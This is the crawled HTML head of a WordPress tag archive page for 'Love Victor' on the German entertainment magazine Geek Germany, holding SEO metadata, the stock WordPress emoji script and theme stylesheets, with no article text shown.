

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/tag/love-victor/
body_size: 19573
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Love Victor Archive &#8902; Geek Germany</title>
	<link rel="canonical" href="https://www.geek-germany.de/tag/love-victor/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Love Victor Archive &#8902; Geek Germany" />
	<meta property="og:url" content="https://www.geek-germany.de/tag/love-victor/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@geek_germany" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.geek-germany.de/tag/love-victor/","url":"https://www.geek-germany.de/tag/love-victor/","name":"Love Victor Archive &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/tag/love-victor/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/tag/love-victor/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2020/08/1-17.jpg","breadcrumb":{"@id":"https://www.geek-germany.de/tag/love-victor/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/tag/love-victor/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2020/08/1-17.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2020/08/1-17.jpg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/tag/love-victor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"Love Victor"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Love Victor Schlagwort-Feed" href="https://www.geek-germany.de/tag/love-victor/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
